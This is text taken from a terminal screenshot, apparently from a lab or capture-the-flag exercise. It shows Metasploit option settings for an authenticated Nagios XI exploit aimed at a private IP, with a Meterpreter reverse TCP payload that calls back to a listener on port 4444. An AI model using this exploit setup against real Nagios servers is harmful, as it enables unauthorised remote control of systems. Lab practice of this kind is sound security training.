 Online 07:05 AM
Name Current Setting Required Description
---- --------------- -------- -----------
FINISH_INSTALL false no If the Nagios XI installation has not been completed, try to do so. This includes signing
the license agreement.
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.91.116 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local ma
chine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /nagiosxi/ yes The base path to the Nagios XI application
URIPATH no The URI to use for this exploit (default is random)
USERNAME nagiosadmin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.2.120.51 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux (x64)
msf6 exploit(linux/http/) >
1 2 3 4 5 6 7 8 10
Offline 4% 2785 MiB 43.44 GB None